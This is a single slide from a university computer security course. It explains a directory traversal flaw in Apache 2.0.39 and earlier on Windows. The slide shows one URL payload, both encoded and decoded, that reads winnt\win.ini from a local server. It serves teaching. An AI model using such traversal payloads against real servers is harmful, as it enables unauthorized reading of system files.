 Win/Apache Directory Traversal

• Apache 2.0.39 and earlier
• To view the file winnt\win.ini: http://127.0.0.1/error/%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwinnt%5cwin.ini

which is the escaped form of

• http://127.0.0.1/error/\..\..\..\..\winnt\win.ini

CSC 382/582: Computer Security

20